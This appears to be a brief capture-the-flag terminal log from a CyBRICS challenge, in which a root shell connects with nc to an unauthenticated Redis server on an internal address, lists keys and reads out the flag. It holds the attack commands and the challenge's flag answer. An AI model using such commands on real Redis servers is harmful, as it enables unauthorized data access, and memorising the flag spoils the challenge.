 root@PWNED:~# nc 10.194.137.1 6379
config
-ERR wrong number of arguments for 'config' command
keys
-ERR wrong number of arguments for 'keys' command
keys *
*1
$33
flag_is_here_iedie8Ee5eniequ4uNie
keys *
*1
$33
flag_is_here_iedie8Ee5eniequ4uNie
get flag_is_here_iedie8Ee5eniequ4uNie
$61
cybrics{m05T_C0mm0N_s3CuR1tY_m34SuRe_4nD_L34St_c0MmoN_sysctl}